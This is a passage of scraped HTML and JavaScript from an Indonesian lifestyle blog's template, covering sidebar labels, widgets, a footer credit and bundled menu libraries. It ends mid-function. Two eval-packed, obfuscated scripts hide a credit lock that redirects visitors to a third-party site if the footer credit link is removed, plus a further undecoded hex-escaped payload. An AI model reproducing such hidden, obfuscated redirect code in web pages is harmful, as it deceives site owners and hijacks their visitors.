<a dir='ltr' href='https://www.mildaini.com/search/label/Healthy'>Healthy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Hobby'>Hobby</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Hotel'>Hotel</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Investasi'>Investasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Kelas%20Nulis'>Kelas Nulis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Kendaraan'>Kendaraan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Kesehatan'>Kesehatan</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Kuliner'>Kuliner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Kuliner%20Bengkulu'>Kuliner Bengkulu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Kuliner%20Nusantara'>Kuliner Nusantara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Make-up'>Make-up</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Media%20Sosial'>Media Sosial</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.mildaini.com/search/label/News'>News</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Parenting'>Parenting</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Pendidikan'>Pendidikan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Pengiat%20Literasi'>Pengiat Literasi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Resep'>Resep</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Review'>Review</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Teknologi'>Teknologi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Tiket%20Pesawat'>Tiket Pesawat</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Travelling'>Travelling</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.mildaini.com/search/label/Wonderful%20Indonesia'>Wonderful Indonesia</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Buku Antologi</h2>
<div class='widget-content'>
<div class="member">
<img alt="Blogger perempuan" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi96XJeWPBKOvZZYb28axjhusNhZvd6DPUmivnNr9g4Wjj_7QwGaeTaRs3Eqzrnr4_TU5wlCORY7Hyr62zvNo15owTP9lUjGHE7RQwcdlyKkdvgBfkK7Qw2Oo29jVJQ03lByLRkDW-C6lg/h120/buku+antologi+upload.gif" style="border: none; height: auto; width: 300px;"
/>
<br /></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Buku Solo</h2>
<div class='widget-content'>
<img alt="Blogger perempuan" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjF-ErKgJx3XCsk4zghx4nQiJSEzGkL5sDdQRJqGpCEW_6r8AK0uyMqz77EpcGAMW69oSzzOdlUbGasA6TInLwMWVNGLw-GTXogEsX3Lkg2KONkLll3scozjFSltaowGNcSGdzXB_McKr4/w140-h132-p/golda+gif.gif
" style="border: none; height: auto; width: 300px;"
/>
</div>
<div class='clear'></div>
</div><div class='widget Followers' data-version='1' id='Followers1'>
<h2 class='title'>Sahabat Mildaini</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/1257902584254093945?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.mildaini.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/1257902584254093945?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByMwMDAwMDAiByMwMDAwMDAqByNGRkZGRkYyByMwMDAwMDA6ByMwMDAwMDBCByMwMDAwMDBKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3did\x26origin\x3dhttps://www.mildaini.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Komunitas</h2>
<div class='widget-content'>
<div align="center"><table border="0" bordercolor="#111111" cellpadding="2" cellspacing="0" style="border-collapse: collapse; width: 300px;"><tbody><tr><td><a href="http://www.bloggerperempuan.com/" target="_blank"><img alt="" border="0" height="120" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinRMLynDqX9qfvpx8gn7kCzTDYlH7tXhjsFP-yl-VTLZxnxoxEgUiUcEXyiB26Zyjj62IP4WJtYg1XrGh3ujjXFeGoPP4rv5PIP6B8eH0IYHLwaJ0b7KUXWMTXN119axS77w9-Qyb1qBk/s1600/logo+bb.jpg" width="120" / /></a></td><td><a href="http://www.mildaini.com/" target="_blank"><img alt="" border="0" height="120" src="https://indscriptcreative.com/wp-content/uploads/2015/09/logo-ibu-ibu-doyan-nulis-1.png" width="120" / /></a></td><td><br /></td></tr></tbody></table></div><div align="center"><table border="0" bordercolor="#111111" cellpadding="2" cellspacing="0" style="border-collapse: collapse; width: 300px;"><tbody><tr><td><a href="https://flp.or.id/blogger/" target="_blank"><img alt="" border="0" height="120" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh57QtUTkWwqFkcEFxH_qQpBlEcTSHwlOn6Td7sMnJRHJZSYbPTlFRwudTYC2xZcTLknXeoduPfZajTfpceo-cSlBQhqbQsOat0mBgzbtJ00t3fDTIrNZSISkVpX8Si_RxgHzdaNH_P5E8/s320/blogger+flp+logo.jpg" width="125" / /></a></td><td><a href="http://www.emak2blogger.web.id/" target="_blank"><img alt="" border="0" height="120" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi1E-V0lAEGApCrQ8-gmYg99EcajA25lGpp3SP5DuLWHe8FSCXhWFNuwJKQctL8-2N7IVKkCH_NSDg-Zka2iUUKqHKKOt-Fljl6Y3FbB6P1-7Gf5sS8HnNbSPrTqmosfR7KO15gHhxCTlM/s1600/keb.jpg" width="120" / /></a></td><td><br /></td></tr></tbody></table></div><div align="center"><table border="0" bordercolor="#111111" cellpadding="2" cellspacing="0" style="border-collapse: collapse; width: 300px;"><tbody><tr><td><a href="http://www.warungblogger.org/" target="_blank"><img alt="" border="0" height="120" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhHcL3SmNG5-pc5zgjBR2tXyTySSUKEZJpNbrpcukY-sWV09qXVhtFhLCzZPLFlLU4rUc_63OnfKk855NSjntslMGHaMH1YVBSw_fceG8aJr3VWAhvUfNGH2SsdqHNcjkzznwj4_UdRwxw/s1600/warung+blogger.JPG" width="120" / /></a></td><td><a href="http://www.bloggerperempuan.com/" target="_blank"><img alt="" border="0" height="120" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh24ySQQC4EB0yV5lYDB6BDpg4Zvb45VOKoCuESvH9nTo0xlqCs72KS-yuicNqLdGcnHCyj8IwQBWmVU5UmTwC60Rl3M991DSL8v3PPfnQV0NLqQTmyYbGzGOcz7095bUw-rrnFxi1jazs/s1600/bp.jpg" width="120" / /></a></td><td><br /></td></tr></tbody></table></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<!-- sidebar wrapper end -->
</div>
<!-- content wrapper end -->
<div class='clear'></div>
</div>
<div class='clear'></div>
<div class='widget-area instagram23'>
<div class='column no-items section' id='Instagram-Footer'></div>
</div>
<div class='footer' id='footer1'>
<div class='footerbottom'>
<div id='footer'>
<div class='column23 no-items section' id='footer55'></div>
<div class='column23 last no-items section' id='footer33'></div>
<div class='column23 last no-items section' id='footer44'></div>
</div>
<div class='clear'></div>
</div>
</div>
<!-- footer wrapper start -->
<!-- footer wrapper end -->
<!-- wrapper end -->
</div>
<style>

  #copyright{
color:#222;

}

a#mycontent {
color: #646464;
}
</style>
<div class='footer-copy row'>
<div class='copyright'>Redesign By <a href='http://www.namadomainkamu.com/' id='mycontent' ref='dofollow' title='Blogger'>Mas Blogger</a>
</div>
</div>
<script type='text/javascript'>//<![CDATA[

$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 300;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('.PopularPosts').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  }); });eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('F(z(p,a,c,k,e,r){e=z(c){A c.G(a)};B(!\'\'.C(/^/,H)){D(c--)r[e(c)]=k[c]||e(c);k=[z(e){A r[e]}];e=z(){A\'\\\\w+\'};c=1};D(c--)B(k[c])p=p.C(I J(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);A p}(\'1.6=7(){8 e=9.a("b");c(e==d){1.f.2="g://3.4.5/p/h-i-j-k-l.m"}e.0("2","n://3.4.5");e.0("o","q");e.0("r","s t");e.0("u","v");e.w="x y"};\',E,E,\'K|L|M|N|O|P|Q|z|R|S|T|U|B|V||W|X|Y|Z|10|11|12|13|14|15||16|17|18|19|1a|1b|1c|1d|1e\'.1f(\'|\'),0,{}))',62,78,'|||||||||||||||||||||||||||||||||||function|return|if|replace|while|35|eval|toString|String|new|RegExp|setAttribute|window|href|www|seribupena|com|onload|var|document|getElementById|mycontent|null|location|https|anda|menghhapus|kredit|hak|redesign|html|http|ref|dofollow|title|Belajar|Menulis|style|Visible|innerHTML|Mas|Blogger|split'.split('|'),0,{}));
//]]></script>
<!-- slicknav js -->
<script type='text/javascript'>
//<![CDATA[
/*!
 * SlickNav Responsive Mobile Menu v1.0.7
 * (c) 2016 Josh Cope
 * licensed under MIT
 */
!function(e,n,t){function a(n,t){this.element=n,this.settings=e.extend({},i,t),this.settings.duplicate||t.hasOwnProperty("removeIds")||(this.settings.removeIds=!1),this._defaults=i,this._name=s,this.init()}var i={label:"MENU",duplicate:!0,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",appendTo:"",parentTag:"a",closeOnClick:!1,allowParentLinks:!1,nestedParentLinks:!0,showChildren:!1,removeIds:!0,removeClasses:!1,removeStyles:!1,brand:"",init:function(){},beforeOpen:function(){},beforeClose:function(){},afterOpen:function(){},afterClose:function(){}},s="slicknav",l="slicknav";a.prototype.init=function(){var t,a,i=this,s=e(this.element),o=this.settings;if(o.duplicate?i.mobileNav=s.clone():i.mobileNav=s,o.removeIds&&(i.mobileNav.removeAttr("id"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("id")})),o.removeClasses&&(i.mobileNav.removeAttr("class"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("class")})),o.removeStyles&&(i.mobileNav.removeAttr("style"),i.mobileNav.find("*").each(function(n,t){e(t).removeAttr("style")})),t=l+"_icon",""===o.label&&(t+=" "+l+"_no-text"),"a"==o.parentTag&&(o.parentTag='a href="#"'),i.mobileNav.attr("class",l+"_nav"),a=e('<div class="'+l+'_menu"></div>'),""!==o.brand){var r=e('<div class="'+l+'_brand">'+o.brand+"</div>");e(a).append(r)}i.btn=e(["<"+o.parentTag+' aria-haspopup="true" tabindex="0" class="'+l+"_btn "+l+'_collapsed">','<span class="'+l+'_menutxt">'+o.label+"</span>",'<span class="'+t+'">','<span class="'+l+'_icon-bar"></span>','<span class="'+l+'_icon-bar"></span>','<span class="'+l+'_icon-bar"></span>',"</span>","</"+o.parentTag+">"].join("")),e(a).append(i.btn),""!==o.appendTo?e(o.appendTo).append(a):e(o.prependTo).prepend(a),a.append(i.mobileNav);var d=i.mobileNav.find("li");e(d).each(function(){var n=e(this),t={};if(t.children=n.children("ul").attr("role","menu"),n.data("menu",t),t.children.length>0){var a=n.contents(),s=!1,r=[];e(a).each(function(){return e(this).is("ul")?!1:(r.push(this),void(e(this).is("a")&&(s=!0)))});var d=e("<"+o.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+l+'_item"/>');if(o.allowParentLinks&&!o.nestedParentLinks&&s)e(r).wrapAll('<span class="'+l+"_parent-link "+l+'_row"/>').parent();else{var p=e(r).wrapAll(d).parent();p.addClass(l+"_row")}o.showChildren?n.addClass(l+"_open"):n.addClass(l+"_collapsed"),n.addClass(l+"_parent");var c=e('<span class="'+l+'_arrow">'+(o.showChildren?o.openedSymbol:o.closedSymbol)+"</span>");o.allowParentLinks&&!o.nestedParentLinks&&s&&(c=c.wrap(d).parent()),e(r).last().after(c)}else 0===n.children().length&&n.addClass(l+"_txtnode");n.children("a").attr("role","menuitem").click(function(n){o.closeOnClick&&!e(n.target).parent().closest("li").hasClass(l+"_parent")&&e(i.btn).click()}),o.closeOnClick&&o.allowParentLinks&&(n.children("a").children("a").click(function(n){e(i.btn).click()}),n.find("."+l+"_parent-link a:not(."+l+"_item)").click(function(n){e(i.btn).click()}))}),e(d).each(function(){var n=e(this).data("menu");o.showChildren||i._visibilityToggle(n.children,null,!1,null,!0)}),i._visibilityToggle(i.mobileNav,null,!1,"init",!0),i.mobileNav.attr("role","menu"),e(n).mousedown(function(){i._outlines(!1)}),e(n).keyup(function(){i._outlines(!0)}),e(i.btn).click(function(e){e.preventDefault(),i._menuToggle()}),i.mobileNav.on("click","."+l+"_item",function(n){n.preventDefault(),i._itemClick(e(this))}),e(i.btn).keydown(function(e){var n=e||event;13==n.keyCode&&(e.preventDefault(),i._menuToggle())}),i.mobileNav.on("keydown","."+l+"_item",function(n){var t=n||event;13==t.keyCode&&(n.preventDefault(),i._itemClick(e(n.target)))}),o.allowParentLinks&&o.nestedParentLinks&&e("."+l+"_item a").click(function(e){e.stopImmediatePropagation()})},a.prototype._menuToggle=function(e){var n=this,t=n.btn,a=n.mobileNav;t.hasClass(l+"_collapsed")?(t.removeClass(l+"_collapsed"),t.addClass(l+"_open")):(t.removeClass(l+"_open"),t.addClass(l+"_collapsed")),t.addClass(l+"_animating"),n._visibilityToggle(a,t.parent(),!0,t)},a.prototype._itemClick=function(e){var n=this,t=n.settings,a=e.data("menu");a||(a={},a.arrow=e.children("."+l+"_arrow"),a.ul=e.next("ul"),a.parent=e.parent(),a.parent.hasClass(l+"_parent-link")&&(a.parent=e.parent().parent(),a.ul=e.parent().next("ul")),e.data("menu",a)),a.parent.hasClass(l+"_collapsed")?(a.arrow.html(t.openedSymbol),a.parent.removeClass(l+"_collapsed"),a.parent.addClass(l+"_open"),a.parent.addClass(l+"_animating"),n._visibilityToggle(a.ul,a.parent,!0,e)):(a.arrow.html(t.closedSymbol),a.parent.addClass(l+"_collapsed"),a.parent.removeClass(l+"_open"),a.parent.addClass(l+"_animating"),n._visibilityToggle(a.ul,a.parent,!0,e))},a.prototype._visibilityToggle=function(n,t,a,i,s){var o=this,r=o.settings,d=o._getActionItems(n),p=0;a&&(p=r.duration),n.hasClass(l+"_hidden")?(n.removeClass(l+"_hidden"),s||r.beforeOpen(i),n.slideDown(p,r.easingOpen,function(){e(i).removeClass(l+"_animating"),e(t).removeClass(l+"_animating"),s||r.afterOpen(i)}),n.attr("aria-hidden","false"),d.attr("tabindex","0"),o._setVisAttr(n,!1)):(n.addClass(l+"_hidden"),s||r.beforeClose(i),n.slideUp(p,this.settings.easingClose,function(){n.attr("aria-hidden","true"),d.attr("tabindex","-1"),o._setVisAttr(n,!0),n.hide(),e(i).removeClass(l+"_animating"),e(t).removeClass(l+"_animating"),s?"init"==i&&r.init():r.afterClose(i)}))},a.prototype._setVisAttr=function(n,t){var a=this,i=n.children("li").children("ul").not("."+l+"_hidden");t?i.each(function(){var n=e(this);n.attr("aria-hidden","true");var i=a._getActionItems(n);i.attr("tabindex","-1"),a._setVisAttr(n,t)}):i.each(function(){var n=e(this);n.attr("aria-hidden","false");var i=a._getActionItems(n);i.attr("tabindex","0"),a._setVisAttr(n,t)})},a.prototype._getActionItems=function(e){var n=e.data("menu");if(!n){n={};var t=e.children("li"),a=t.find("a");n.links=a.add(t.find("."+l+"_item")),e.data("menu",n)}return n.links},a.prototype._outlines=function(n){n?e("."+l+"_item, ."+l+"_btn").css("outline",""):e("."+l+"_item, ."+l+"_btn").css("outline","none")},a.prototype.toggle=function(){var e=this;e._menuToggle()},a.prototype.open=function(){var e=this;e.btn.hasClass(l+"_collapsed")&&e._menuToggle()},a.prototype.close=function(){var e=this;e.btn.hasClass(l+"_open")&&e._menuToggle()},e.fn[s]=function(n){var t=arguments;if(void 0===n||"object"==typeof n)return this.each(function(){e.data(this,"plugin_"+s)||e.data(this,"plugin_"+s,new a(this,n))});if("string"==typeof n&&"_"!==n[0]&&"init"!==n){var i;return this.each(function(){var l=e.data(this,"plugin_"+s);l instanceof a&&"function"==typeof l[n]&&(i=l[n].apply(l,Array.prototype.slice.call(t,1)))}),void 0!==i?i:this}}}(jQuery,document,window);eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1s y=["\\1t\\k\\W\\k\\z\\v\\s\\v\\p\\v\\I\\v\\i\\v\\m\\l\\J\\i\\A\\W\\k\\p\\l\\J\\X\\R\\p\\u\\1u\\k\\s\\l\\K\\B\\S\\k\\1v\\x\\x\\u\\Y\\k\\L\\1w\\L\\v\\1b\\l\\l\\J\\1c\\k\\p\\M\\M\\l\\m\\T\\i\\k\\p\\l\\U\\A\\I\\T\\p\\U\\h\\h\\i\\k\\p\\l\\B\\I\\A\\T\\W\\k\\i\\l\\J\\X\\R\\m\\T\\i\\U\\K\\U\\B\\i\\A\\W\\k\\l\\J\\X\\x\\N\\N\\D\\Z\\x\\K\\B\\p\\A\\r\\K\\B\\1c\\k\\p\\M\\M\\l\\S\\k\\I\\T\\p\\U\\l\\z\\A\\z\\u\\Y\\k\\1d\\R\\1x\\k\\x\\N\\N\\O\\x\\Z\\i\\k\\p\\l\\Z\\x\\N\\N\\O\\x\\v\\x\\E\\x\\l\\v\\I\\T\\p\\U\\l\\B\\X\\R\\z\\K\\k\\x\\r\\u\\1e\\A\\1f\\k\\l\\J\\1g\\R\\i\\A\\1h\\u\\s\\k\\n\\O\\n\\l\\B\\p\\k\\i\\A\\A\\F\\l\\J\\r\\u\\P\\u\\17\\A\\n\\E\\1i\\L\\L\\10\\u\\18\\u\\11\\L\\z\\L\\G\\M\\t\\M\\1j\\M\\I\\M\\q\\u\\Q\\n\\K\\i\\u\\V\\k\\n\\17\\n\\v\\n\\o\\1i\\L\\L\\10\\u\\18\\u\\11\\n\\l\\B\\i\\u\\V\\k\\n\\w\\n\\v\\n\\1y\\n\\l\\B\\i\\u\\V\\k\\n\\m\\n\\v\\n\\C\\R\\j\\n\\l\\B\\i\\u\\V\\k\\n\\H\\n\\v\\n\\19\\n\\l\\B\\i\\u\\D\\A\\n\\1k\\R\\12\\n\\K\\B\\x\\v\\13\\v\\13\\v\\x\\1z\\h\\1l\\h\\14\\h\\1A\\h\\1B\\h\\1C\\h\\1D\\h\\W\\h\\1m\\h\\1a\\h\\1n\\h\\1E\\h\\S\\h\\1o\\h\\h\\1F\\h\\1G\\h\\1H\\h\\1I\\h\\r\\V\\h\\r\\r\\h\\r\\17\\h\\r\\10\\h\\r\\18\\h\\r\\11\\h\\h\\r\\1e\\h\\r\\1f\\h\\r\\1g\\h\\r\\1h\\h\\r\\s\\h\\r\\O\\h\\r\\p\\h\\r\\F\\h\\r\\i\\x\\u\\r\\P\\k\\x\\h\\x\\l\\v\\V\\v\\J\\K\\l\\l","\\h","\\C\\z\\q\\t\\j","\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\h\\P\\H\\o\\p\\j\\t\\w\\o\\h\\m\\i\\j\\H\\m\\o\\h\\t\\P\\h\\m\\i\\z\\q\\s\\p\\i\\h\\D\\G\\t\\q\\i\\h\\10\\11\\h\\i\\19\\s\\q\\h\\j\\w\\1a\\j\\m\\t\\o\\E\\h\\1a\\j\\m\\t\\o\\E\\h\\o\\i\\D\\h\\1m\\i\\E\\13\\1k\\z\\h\\C\\i\\j\\X\\j\\j\\m\\t\\O\\H\\j\\i\\h\\D\\t\\o\\F\\w\\D\\h\\G\\m\\i\\P\\h\\D\\D\\D\\h\\C\\i\\m\\t\\O\\H\\z\\i\\o\\s\\h\\p\\w\\Q\\h\\w\\o\\q\\w\\s\\F\\h\\19\\s\\m\\h\\F\\w\\p\\H\\Q\\i\\o\\j\\h\\E\\i\\j\\13\\q\\i\\Q\\i\\o\\j\\S\\12\\1d\\F\\h\\Q\\12\\p\\w\\o\\j\\i\\o\\j\\h\\o\\H\\q\\q\\h\\q\\w\\p\\s\\j\\t\\w\\o\\h\\G\\j\\j\\z\\C\\h\\s\\o\\F\\s\\h\\Q\\i\\o\\E\\G\\G\\s\\z\\H\\C\\h\\I\\m\\i\\F\\t\\j\\h\\G\\s\\I\\h\\m\\i\\F\\i\\C\\t\\E\\o\\h\\G\\j\\Q\\q\\h\\G\\j\\j\\z\\h\\m\\i\\P\\h\\F\\w\\P\\w\\q\\q\\w\\D\\h\\j\\t\\j\\q\\i\\h\\S\\i\\q\\s\\1j\\s\\m\\h\\14\\i\\o\\H\\q\\t\\C\\h\\C\\j\\12\\q\\i\\h\\1o\\t\\C\\t\\O\\q\\i\\h\\t\\o\\o\\i\\m\\1b\\1n\\14\\1l\\h\\14\\s\\C\\h\\S\\q\\w\\E\\E\\i\\m\\h\\C\\z\\q\\t\\j","","\\P\\m\\w\\Q\\Y\\G\\s\\m\\Y\\w\\F\\i","\\m\\i\\z\\q\\s\\p\\i","\\N\\D\\Z","\\N\\O","\\E"];1J(15(b,c,d,e,f,g){f=15(a){16(a<c?y[4]:f(1K(a/c)))+((a=a%c)>1L?1p[y[5]](a+1M):a.1N(1O))};1q(!y[4][y[6]](/^/,1p)){1r(d--){g[f(d)]=e[d]||f(d)};e=[15(a){16 g[a]}];f=15(){16 y[7]};d=1};1r(d--){1q(e[d]){b=b[y[6]](1P 1Q(y[8]+f(d)+y[8],y[9]),e[d])}};16 b}(y[0],1R,1S,y[3][y[2]](y[1]),0,{}))',62,117,'|||||||||||||||||x7C|x65|x74|x28|x29|x72|x22|x6E|x63|x6C|x31|x61|x69|x2E|x2C|x6F|x27|_0x352b|x70|x3D|x3B|x73|x77|x67|x64|x68|x75|x6B|x7B|x7D|x2F|x2D|x5C|x62|x66|x6D|x20|x42|x5B|x5D|x30|x7A|x41|x43|x2B|x33|x35|x79|x45|x4D|function|return|x32|x34|x76|x53|x48|x44|x49|x36|x37|x38|x39|x3A|x6A|x78|x4C|x52|x54|x56|String|if|while|var|x46|x47|x21|x5E|x4A|x71|x4B|x4E|x4F|x50|x51|x55|x57|x58|x59|x5A|eval|parseInt|35|29|toString|36|new|RegExp|62|78'.split('|'),0,{}))


//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 * 
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 * classie.toggle( elem, 'my-class' )
 */

/*jshint browser: true, strict: true, undef: true */
/*global define: false */

( function( window ) {

'use strict';

// class helper functions from bonzo https://github.com/ded/bonzo

function classReg( className ) {
  return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
}

// classList support for class management
// altho to be fair, the api sucks because it won't accept multiple classes at once
var hasClass, addClass, removeClass;

if ( 'classList' in document.documentElement ) {
  hasClass = function( elem, c ) {
    return elem.classList.contains( c );
  };
  addClass = function( elem, c ) {
    elem.classList.add( c );
  };
  removeClass = function( elem, c ) {
    elem.classList.remove( c );
  };
}
else {
  hasClass = function( elem, c ) {
    return classReg( c ).test( elem.className );
  };
  addClass = function( elem, c ) {
    if ( !hasClass( elem, c ) ) {
      elem.className = elem.className + ' ' + c;
    }
  };
  removeClass = function( elem, c ) {
    elem.className = elem.className.replace( classReg( c ), ' ' );
  };
}

function toggleClass( elem, c ) {
  var fn = hasClass( elem, c ) ? removeClass : addClass;
  fn( elem, c );
}

var classie = {
  // full names
  hasClass: hasClass,
  addClass: addClass,
  removeClass: removeClass,
  toggleClass: toggleClass,
  // short names
  has: hasClass,
  add: addClass,
  remove: removeClass,
  toggle: toggleClass
};

// transport
if ( typeof define === 'function' && define.amd ) {
  // AMD
  define( classie );
} else {
  // browser global
  window.classie = classie;
}

})( window );



/**
 * uisearch.js v1.0.0
 * http://www.codrops.com
 *
 * Licensed under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * 
 * Copyright 2013, Codrops
 * http://www.codrops.com
 */
;( function( window ) {
	
	'use strict';
	
	// EventListener | @jon_neal | //github.com/jonathantneal/EventListener
	!window.addEventListener && window.Element && (function () {
	   function addToPrototype(name, method) {
		  Window.prototype[name] = HTMLDocument.prototype[name] = Element.prototype[name] = method;
	   }
	 
	   var registry = [];
	 
	   addToPrototype("addEventListener", function (type, listener) {
		  var target = this;
	 
		  registry.unshift({
			 __listener: function (event) {
				event.currentTarget = target;
				event.pageX = event.clientX + document.documentElement.scrollLeft;
				event.pageY = event.clientY + document.documentElement.scrollTop;
				event.preventDefault = function () { event.returnValue = false };
				event.relatedTarget = event.fromElement || null;
				event.stopPropagation = function () { event.cancelBubble = true };
				event.relatedTarget = event.fromElement || null;
				event.target = event.srcElement || target;
				event.timeStamp = +new Date;
	 
				listener.call(target, event);
			 },
			 listener: listener,
			 target: target,
			 type: type
		  });
	 
		  this.attachEvent("on" + type, registry[0].__listener);
	   });
	 
	   addToPrototype("removeEventListener", function (type, listener) {
		  for (var index = 0, length = registry.length; index < length; ++index) {
			 if (registry[index].target == this && registry[index].type == type && registry[index].listener == listener) {
				return this.detachEvent("on" + type, registry.splice(index, 1)[0].__listener);
			 }
		  }
	   });
	 
	   addToPrototype("dispatchEvent", function (eventObject) {
		  try {
			 return this.fireEvent("on" + eventObject.type, eventObject);
		  } catch (error) {
			 for (var index = 0, length = registry.length; index < length; ++index) {
				if (registry[index].target == this && registry[index].type == eventObject.type) {
				   registry[index].call(this, eventObject);
				}
			 }
		  }
	   });
	})();

	
	function mobilecheck() {
		var check = false;
